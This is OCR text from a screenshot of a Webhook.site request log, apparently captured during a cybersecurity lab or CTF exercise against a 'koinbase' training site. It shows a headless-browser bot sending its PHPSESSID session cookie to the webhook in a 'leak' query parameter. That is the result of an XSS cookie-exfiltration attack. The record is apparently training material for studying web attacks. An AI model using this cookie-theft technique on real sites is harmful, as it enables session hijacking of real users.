 Trans Mail Mail USTH Drive Drive USTH Githup B2 - CS File Signatures Stego Tools ChatGPT B2 Moodle Classes CTFWar PEASS-ng linpeas.sh B1 B2 OS boot Cert Certificate Transparency Certstream Notion
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (2/500) Newest First
Search Query
GET #2c539 178.128.19.56
07/24/2023 2:25:09 PM
GET #e33c6 178.128.19.56
07/24/2023 2:25:01 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/292002c7-77da-4985-bda7-6cc03bdb7be2?leak=PHPSESSID=b628c86cc6074463b29d261e3
1753616
Host 178.128.19.56 whois
Date 07/24/2023 2:25:01 PM (a few seconds ago)
Size 0 bytes
ID e33c685f-d0e0-4d94-bcd9-214275e9155d
Files
Query strings
leak PHPSESSID=b628c86cc6074463b29d261e31753616
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer https://koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessC...
sec-ch-ua-mobile ?0
sec-ch-ua "Not/A)Brand";v="99", "HeadlessChrome";v="115", "Chromium";v="115"
host webhook.site
content-length
content-type
Form values
(empty)